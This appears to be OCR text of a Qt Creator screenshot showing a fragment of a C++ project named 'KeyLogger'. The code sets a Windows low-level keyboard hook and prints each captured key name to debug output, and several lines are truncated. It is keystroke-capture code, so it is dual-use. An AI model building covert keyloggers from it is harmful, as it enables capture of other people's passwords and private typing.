 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 53, Col: 132
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
42 DWORD dwMsg = 1;
43 dwMsg += cKey.scanCode << 16;
44 dwMsg += cKey.flags << 24;
45
46 int i = GetKeyNameText(dwMsg, (LPTSTR)lpszName,255);
47
48 //Try to convert the key info
49 int result = ToUnicodeEx(cKey.vkCode, cKey.scanCode, keyboard_state, bu
50 buffer[4] = L'\0';
51
52 //Print the output
53 qDebug() << "key: " << cKey.vkCode << " " << QString::fromUtf16((ushort
54
55 return CallNextHookEx(hHook, nCode, wParam, lParam);
56 }
57
58 int main(int argc, char *argv[])
59 {
60 QCoreApplication a(argc, argv);
61
62 hHook = SetWindowsHookEx(WH_KEYBOARD_LL, MyLowLevelKeyBoardProc, NULL,
63 if(hHook == NULL)
64 {
65 qDebug() << "Hook failed";
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output